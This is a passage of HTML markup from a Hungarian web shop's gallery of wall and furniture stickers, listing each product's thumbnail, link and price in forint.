							<img src="images/ne_ments_le.gif" alt="Vadon szava 081. (vonalkódos) ZEBRA falimatrica, bútor matrica, design" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=474">Vadon szava 081. (vonalkódos) ZEBRA falimatrica, bútor matrica, design</a>
					</div>
					<div class="prod_price">8148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/250-velence-matrica-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-akcios-minosegi-lakasdekoracio-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=250">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 012. ál - ARCOK fali matrica, yinyang faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=250">YIN - YANG 012. ál - ARCOK fali matrica, yinyang faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1276-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-gyermek-matrica-ajandekutalvany-szuletesnapra-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1276">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 007. Dragoon bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1276">SÁRKÁNY 007. Dragoon bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2040 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=689">
							<img src="images/ne_ments_le.gif" alt="Kutya 066. VIZSLA falidísz, falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=689">Kutya 066. VIZSLA falidísz, falitetoválás</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/445-wandtattoo-monkey-sticker-gorilla-matrica-monkey-stickers-csimpanz-faltetovalas-fiu-szobaba-majom-faltetovalas-majmos-dekor-gyerekszobaba-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=445">
							<img src="images/ne_ments_le.gif" alt="Baby 084. MAJOM minőségi bútor- és falmatrica, csimpánz dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=445">Baby 084. MAJOM minőségi bútor- és falmatrica, csimpánz dekoráció</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1349-a-faltetovalas-falmatrica-csaladfa-faltetovalas-eletfa-dekorfa-dekor-guru-exkluziv-csaladfa-olcso-csalad-fa-akcios-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1349">
							<img src="images/ne_ments_le.gif" alt="Családfa 001. CSALÁDFA faltetoválás, dekoráció falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1349">Családfa 001. CSALÁDFA faltetoválás, dekoráció falmatrica</a>
					</div>
					<div class="prod_price">8580 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/508-strojeva-dizalica-vidrio-y-azulejos-pegatinas-tatuaj-de-perete-autocolant-decorativ-decorare-auto-adeziv-darus-faltetovalas-dekormatrica-olcson-daru-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=508">
							<img src="images/ne_ments_le.gif" alt="Baby 109. DARU bútor- és falmatrica, daru fiúszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=508">Baby 109. DARU bútor- és falmatrica, daru fiúszoba matrica</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/340-yoko-ono-falidisz-yellow-submarine-matrica-beatles-faltetovalas-es-deormatrica-ringo-star-falitetovalas-laptop-matrica-dekor-guru-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=340">
							<img src="images/ne_ments_le.gif" alt="Hírességek 133. BEATLES fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=340">Hírességek 133. BEATLES fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/288-star-wars-faltetovalas-darth-vader-faltetovalas-yoda-faltetovalas-droid-faltetovalas-zid-tetovaža-dekoracija-naljepnice-zidne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=288">
							<img src="images/ne_ments_le.gif" alt="Hírességek 070. STAR WARS bútor matrica, Darth Vader matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=288">Hírességek 070. STAR WARS bútor matrica, Darth Vader matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1196-horror-matrica-gyerekeknek-butorra-teheto-matricak-dekoracio-olcson--akcios-faltetovalasok-vaszonfoto-keszites-csempe-matrica-furdoszobaba-vagy-konyhaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1196">
							<img src="images/ne_ments_le.gif" alt="HORROR 006. KISÉRTETHÁZ faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1196">HORROR 006. KISÉRTETHÁZ faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3564 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/735-car-decoration-decoration-wall-woodchip-wallpaper-adhesive-stickers-wall-stickers-bmw-bmw-faltetovalas-olcson-bmw-dekorok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=735">
							<img src="images/ne_ments_le.gif" alt="Verda 068. BMW faltetoválás, BMW falmatrica, autós dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=735">Verda 068. BMW faltetoválás, BMW falmatrica, autós dekorok</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=151">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 036. MADARAK FAÁGON matrica, kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=151">Villanykapcsoló 036. MADARAK FAÁGON matrica, kapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/366-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-stickers-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=366">
							<img src="images/ne_ments_le.gif" alt="MILITARY 010. KATONÁK matrica,katonás faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=366">MILITARY 010. KATONÁK matrica,katonás faltetoválás, dekor</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/946-nappali-dekoracio-cica-falimatrica-macska-mintak-gyerekszobaba-baby-room-wall-tattoo-ujszulott-szoba-dekoralasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=946">
							<img src="images/ne_ments_le.gif" alt="CICA 149. MALŐR, macska fali tetoválás és dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=946">CICA 149. MALŐR, macska fali tetoválás és dekoráció</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1375-dekor-guru-falimatrica-horse-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gimnasztika-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1375">
							<img src="images/ne_ments_le.gif" alt="LOVAK, PARIPÁK 005. LÓ matrica, dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1375">LOVAK, PARIPÁK 005. LÓ matrica, dekormatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1246-faltetovalas-dekormatrica-sport-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1246">
							<img src="images/ne_ments_le.gif" alt="SPORT 015. EDZŐTEREM faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1246">SPORT 015. EDZŐTEREM faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2964 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/539-faldekoralas-keszitese-ingyenes-latvanyterv-ingyenes-kiszallitas-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica-faldekoracios-termekek-keszitese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=539">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  047. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=539">COFFEE - KONYHA  047. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1000-keresztapa-felirat-dekor-guru-faltetovalas-dekor-guru-falmatrica-keresztapa-trilogia-dekormatrica-nappali-falidisz-hollywood-matrica-egyedi-felirat-tervezes-ajandekutalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1000">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 039. KERESZTAPA (negatív) felirat , GOODFATHER walltattoo" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1000">IDÉZET 039. KERESZTAPA (negatív) felirat , GOODFATHER walltattoo</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/698-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-kinderaufkleber-украшения-для-дома-гостиная-украшения.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=698">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 001. falidekoráció, faldekorálás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=698">Verda - BMW logó 001. falidekoráció, faldekorálás, falmatrica</a>
					</div>
					<div class="prod_price">468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/362-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-helikopter-faltetovalas-olcso-dekormatrica-dekorguru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=362">
							<img src="images/ne_ments_le.gif" alt="MILITARY 008. KATONA matrica, katona fiú szoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=362">MILITARY 008. KATONA matrica, katona fiú szoba dekor</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1156">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 111. LEOPÁRD matrica, faltetoválás, gyerek dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1156">Vadon szava 111. LEOPÁRD matrica, faltetoválás, gyerek dekor</a>
					</div>
					<div class="prod_price">6228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1254-focis-dekoracio-sport-falimatrica-focista-dekoracio-nevvel-gyermek-szoba-matrica-boy-baby-room-sticker-boyish-self-adhesive-stickers-cheap-baby-room-wall-decor-sticker-football-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1254">
							<img src="images/ne_ments_le.gif" alt="Baby 149. FOOTBALL STICKERS ajándékkal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1254">Baby 149. FOOTBALL STICKERS ajándékkal</a>
					</div>
					<div class="prod_price">2904 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1314-faltetovalas-angyalkas-babaszoba-dekoracio-tunderes-gyerekszoba-dekoraciok-olcso-fali-matrica-kislanyos-falmatrica-feliratok-fal-design-faldekoralas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1314">
							<img src="images/ne_ments_le.gif" alt="Baby 180. ÁLMODJ SZÉPEKET falmatrica, kislány szoba dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1314">Baby 180. ÁLMODJ SZÉPEKET falmatrica, kislány szoba dekorok</a>
					</div>
					<div class="prod_price">4224 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/929-design-lakas-diszites-egyszeruen-otletes-lakas-dekoracio-ovodai-fali-dekorok-bolcsis-dekoracio-tini-szoba-matrica-akcios-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=929">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 120. DESIGN villany kapcsoló falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=929">Villanykapcsoló 120. DESIGN villany kapcsoló falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1083-rock-felirat-faltetovalas-otletes-tini-szoba-matrica-butorra-teheto-matrica-nappali-feliratok-vicces-auto-dekoracio-olcso-faltetovalas-rock-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1083">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 069. ROCK felirat, Rock idézet, Dance matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1083">IDÉZET 069. ROCK felirat, Rock idézet, Dance matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1348-faltetovalas-extra-minosegben-wall-tattoo-wandaufklebber-bmw-bmw-e-36-luxus-autok-bmw-falitetovalas-bmw-ac-schnitzer-matrica-olcson-auto-foliazasa-szelvedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1348">
							<img src="images/ne_ments_le.gif" alt="Verda 115. BMW autós faldekor, bmw falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1348">Verda 115. BMW autós faldekor, bmw falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/612-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=612">
							<img src="images/ne_ments_le.gif" alt="CICA 120. LÓGOK..., cica faltetoválás, macskás dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=612">CICA 120. LÓGOK..., cica faltetoválás, macskás dekorok</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/713--kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=713">
							<img src="images/ne_ments_le.gif" alt="Verda 064. BMW faltetoválás, BMW falidekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=713">Verda 064. BMW faltetoválás, BMW falidekor, faltetkó</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=349">
							<img src="images/ne_ments_le.gif" alt="Hírességek 113. JOHNNY CASH fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=349">Hírességek 113. JOHNNY CASH fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/463-wall-tattoo-decorative-stickers-stickers-decorations-mickey-mouse-stickers-minnie-mouse-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=463">
							<img src="images/ne_ments_le.gif" alt="Baby 087. MINNIE bútor- és falmatrica, kislány szoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=463">Baby 087. MINNIE bútor- és falmatrica, kislány szoba matrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/973-tacsko-matrica-tacsis-lakas-dekoracio-ducshhund-stickers-dog-walltatoo-puppy-tattoo-puppy-stickers-tacsi-babaszoba-dekor-auto-dekormatrica-rendelese-olcso-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=973">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 133. Tacsi szerelem villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=973">Villanykapcsoló 133. Tacsi szerelem villanykapcsoló matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1204-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1204">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 121. SZAVANNA ÁLLATAI matrica falra " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1204">Vadon szava 121. SZAVANNA ÁLLATAI matrica falra </a>
					</div>
					<div class="prod_price">2844 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/784-volkswagen-bogar-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=784">
							<img src="images/ne_ments_le.gif" alt="Verda 099. BOGÁR falidekoráció, falimatrica, fali tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=784">Verda 099. BOGÁR falidekoráció, falimatrica, fali tetkó</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1469-mini-coper-matrica-falra-es-butorra-minni-morris-matrica-minni-morris-fali-tetovalas-minni-morris-fal-tetovalas-minni-morris-falmatrica-olcso-autos-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1469">
							<img src="images/ne_ments_le.gif" alt="Verda 095. Mini Moris faltetoválás és deormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1469">Verda 095. Mini Moris faltetoválás és deormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=754">
							<img src="images/ne_ments_le.gif" alt="Kutya 082. I LOVE MY PITBULL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=754">Kutya 082. I LOVE MY PITBULL</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/824-susu-villanykapcsolo-matrica-villanykapcsolo-matricak-olcso-matrica-rendelese-falimatrica-fali-matrica-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=824">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 105. SÜSÜ a SÁRKÁNY  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=824">Villanykapcsoló 105. SÜSÜ a SÁRKÁNY  matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/145-kapcsolomatrica-konnektor-kapcsolo-paris-mintaa-eiffel-torony-matrica-notre--dame-falimatrica-faltetovalas-dekor-matrica-gyerekszoba-butormatrica-nappali-fali-dekor-vaszonkep-foto-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=145">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 033. PARIS 1. lámpakapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=145">Villanykapcsoló 033. PARIS 1. lámpakapcsoló dekormatrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/221-baby-room-furniture-and-wall-tattoos-decoraciones-adhesivos-para-azulejos-regalo-de-boda-autocolant-adeziv-de-sticlă-auto-villanykapcsolo-matrica-olds-mobil-verda-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=221">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 080. VERDA - AUTÓ falimatrica kapcsoló köré" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=221">Villanykapcsoló 080. VERDA - AUTÓ falimatrica kapcsoló köré</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/702-dekoracje-ścienne-naklejki-tatuaż-ścienny-i-porządek-wystroj-guru-mocowanie-tatuaż-ścienny-tatuaż-naklejka-i-łatwego-wydobycia-przebudowa-przedszkola-okazje-skoda-skoda-fabia-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=702">
							<img src="images/ne_ments_le.gif" alt="Verda 025. SKODA faldekoráció, faltetoválás, fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=702">Verda 025. SKODA faldekoráció, faltetoválás, fali matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/870-ajandekutalvany-faltetovalas-felhelyezese-faltetovalas-keszitese-matrica-gyartasa-mantra-tibeti-mantra-felirat-budha-idezetek-csenrezi-buddhizmus-dalai-lama-bolcsessegek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=870">
							<img src="images/ne_ments_le.gif" alt="Idézet 036. OMMANI..... felirat, exkluzív dekormatrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=870">Idézet 036. OMMANI..... felirat, exkluzív dekormatrica, faltetoválás</a>
					</div>
					<div class="prod_price">4548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1428-kutyusos-faltetovalas-es-dekormatrica-gomba-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-gomba-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1428">
							<img src="images/ne_ments_le.gif" alt="Baby 208. Vigyori gomba falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1428">Baby 208. Vigyori gomba falimatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1355-falmatrica-es-faltetovalas--keleti-motivumok-faltetovalas-gyerekszoba-faldekoraciok-buddha-dekor-matrica-buddha-tatto-buddha-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1355">
							<img src="images/ne_ments_le.gif" alt="KELETI KULTÚRA 004. Buddha faltetoválás,dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1355">KELETI KULTÚRA 004. Buddha faltetoválás,dekoráció</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/480-wall-tattoo-decorative-stickers-stickers-dectiger-stickers-afrika-matrica-madagaszkar-matrica-tigris-matrica-nagy-macskak-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=480">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 034. FEKVŐ TIGRIS öntapadós dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=480">Vadon szava 034. FEKVŐ TIGRIS öntapadós dekor matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/535--faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-ontapados-matrica-exkluziv-faltetovalas-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=535">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  060. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
